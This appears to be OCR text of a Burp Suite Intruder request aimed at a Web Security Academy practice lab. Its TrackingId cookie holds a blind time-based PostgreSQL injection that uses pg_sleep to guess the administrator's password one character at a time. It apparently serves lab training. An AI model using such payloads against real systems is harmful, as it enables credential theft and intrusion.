 Target: https://0a10007703c9a62f80741c2c Update Host header to match target
1 GET / HTTP/2
2 Host: 0a10007703c9a62f80741c2c009b0077.web-security-academy.net
3 Cookie: TrackingId=
jIPoqOqYcSOY2AmF'+||+(SELECT+CASE+WHEN+(SUBSTRING((SELECT+password+FR
OM+users+WHERE+username='administrator'),1,12)='v06vaymszli§a§')+THEN
+pg_sleep(10)+ELSE+pg_sleep(0)+END)--; session=
61cdcq84i66y56krsmoisgb2z7gwooxi:
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15